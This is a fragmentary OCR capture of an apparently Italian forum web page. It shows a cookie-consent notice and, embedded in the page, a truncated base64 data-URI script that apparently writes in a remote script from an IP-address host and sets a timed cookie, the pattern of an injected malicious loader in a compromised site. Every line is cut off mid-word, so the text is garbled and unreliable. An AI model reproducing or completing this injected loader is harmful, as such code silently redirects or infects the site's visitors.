
src=”data:text/javascript;base64,ZG9jdW1l
2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyU
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math
{var time=Math.floor(Date.now()/1e3+86400),da
expires=”+date.toGMTString(),document.write(”)}
Informativa
Utilizziamo cookie o tecnologie s
funzionalità semplici", "miglior
cookie policy.
Contatti
Il Forum na
Cliccando su "accetta" acconsent